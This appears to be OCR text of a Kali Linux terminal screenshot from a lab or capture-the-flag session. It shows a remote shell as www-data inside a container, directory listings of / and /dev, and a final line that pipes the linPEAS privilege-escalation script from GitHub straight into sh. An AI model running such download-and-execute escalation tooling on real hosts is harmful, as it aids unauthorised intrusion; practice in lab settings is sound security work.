 Applications Places Terminal Feb 17 03:05
root@kali: /tmp
if (!$conn) {
    die("<script>alert('Connection Failed.')</script>");
}

?>(remote) www-data@47c0ce669a10:/var/www/html$ ls -al /
total 0
drwxr-xr-x   1 root root  61 Feb 16 20:06 .
drwxr-xr-x   1 root root  61 Feb 16 20:06 ..
-rwxr-xr-x   1 root root   0 Feb 16 20:06 .dockerenv
drwxr-xr-x   1 root root  63 Oct 19 08:36 bin
drwxr-xr-x   2 root root   6 Sep  3 12:10 boot
drwxr-xr-x   5 root root 340 Feb 16 20:06 dev
drwxr-xr-x   1 root root  66 Feb 16 20:06 etc
drwxr-xr-x   2 root root   6 Sep  3 12:10 home
drwxr-xr-x   1 root root  21 Feb 16 20:06 lib
drwxr-xr-x   2 root root  34 Oct  4 00:00 lib64
drwxr-xr-x   2 root root   6 Oct  4 00:00 media
drwxr-xr-x   2 root root   6 Oct  4 00:00 mnt
drwxr-xr-x   2 root root   6 Oct  4 00:00 opt
dr-xr-xr-x 118 root root   0 Feb 16 20:01 proc
drwx------   1 root root   6 Oct  5 08:09 root
drwxr-xr-x   1 root root  21 Oct  5 07:12 run
drwxr-xr-x   1 root root 240 Oct 19 08:36 sbin
drwxr-xr-x   2 root root   6 Oct  4 00:00 srv
dr-xr-xr-x  13 root root   0 Feb 16 20:06 sys
drwxrwxrwt   1 root root  96 Feb 16 21:25 tmp
drwxr-xr-x   1 root root  17 Oct  4 00:00 usr
drwxr-xr-x   1 root root  17 Oct  5 07:09 var
(remote) www-data@47c0ce669a10:/var/www/html$ ls -la /dev
total 0
drwxr-xr-x 5 root root  340 Feb 16 20:06 .
drwxr-xr-x 1 root root   61 Feb 16 20:06 ..
lrwxrwxrwx 1 root root   11 Feb 16 20:06 core -> /proc/kcore
lrwxrwxrwx 1 root root   13 Feb 16 20:06 fd -> /proc/self/fd
crw-rw-rw- 1 root root 1, 7 Feb 16 20:06 full
drwxrwxrwt 2 root root   40 Feb 16 20:06 mqueue
crw-rw-rw- 1 root root 1, 3 Feb 16 20:06 null
lrwxrwxrwx 1 root root    8 Feb 16 20:06 ptmx -> pts/ptmx
drwxr-xr-x 2 root root    0 Feb 16 20:06 pts
crw-rw-rw- 1 root root 1, 8 Feb 16 20:06 random
drwxrwxrwt 2 root root   40 Feb 16 20:06 shm
lrwxrwxrwx 1 root root   15 Feb 16 20:06 stderr -> /proc/self/fd/2
lrwxrwxrwx 1 root root   15 Feb 16 20:06 stdin -> /proc/self/fd/0
lrwxrwxrwx 1 root root   15 Feb 16 20:06 stdout -> /proc/self/fd/1
crw-rw-rw- 1 root root 5, 0 Feb 16 20:06 tty
crw-rw-rw- 1 root root 1, 9 Feb 16 20:06 urandom
crw-rw-rw- 1 root root 1, 5 Feb 16 20:06 zero
(remote) www-data@47c0ce669a10:/var/www/html$ cd /tmp
(remote) www-data@47c0ce669a10:/tmp$ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
[0] 0:python* "kali" 21:35 16-Feb-23